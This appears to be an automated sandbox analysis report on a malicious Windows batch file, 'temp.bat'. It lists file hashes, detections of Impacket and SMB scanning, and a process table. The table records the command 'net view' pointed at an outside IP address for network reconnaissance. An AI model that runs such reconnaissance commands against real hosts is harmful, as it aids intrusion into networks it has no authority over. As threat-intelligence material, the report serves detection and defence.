| File name: | temp.bat |
| Full analysis: | https://app.any.run/tasks/007becea-ca01-4a1c-b366-a57aa7224595 |
| Verdict: | Malicious activity |
| Analysis date: | January 21, 2025, 20:40:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text |
| MD5: | 8E3C42A37274A643DF5AE59023978FE8 |
| SHA1: | 77219E4122EA4F7F98783C9C46424DD287276939 |
| SHA256: | 38F1EDBE2996331FDB66BBEEBE6F80AA924032ED03F05617629D866A09009F2C |
| SSDEEP: | 24:bZlmOw4kAzA/JTpYrgJ0kjD+PVd/Ehtkar7c:Vl7EpY4LA/Ekarg |
MALICIOUS
Starts NET.EXE to view/add/change user profiles
- cmd.exe (PID: 1932)
IMPACKET has been detected (SURICATA)
- System (PID: 4)
SMBSCAN has been detected (SURICATA)
- System (PID: 4)
SUSPICIOUS



Uses pipe srvsvc via SMB (transferring data)
- net.exe (PID: 328)
Starts NET.EXE for network exploration
- cmd.exe (PID: 1932)
Starts NET.EXE to map network drives
- cmd.exe (PID: 1932)
Potential Corporate Privacy Violation
- System (PID: 4)
INFO
Manual execution by a user
- wmpnscfg.exe (PID: 1920)
- wmpnscfg.exe (PID: 1500)
Reads the computer name
- wmpnscfg.exe (PID: 1920)
- wmpnscfg.exe (PID: 1500)
Checks supported languages
- wmpnscfg.exe (PID: 1500)
- wmpnscfg.exe (PID: 1920)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
39
Monitored processes
7
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 4 | System | [System Process] | |||||||||||||
User: SYSTEM Integrity Level: SYSTEM | |||||||||||||||



| 328 | net view \\45.136.198.89 | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1500 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1920 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||





| 1932 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\temp.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
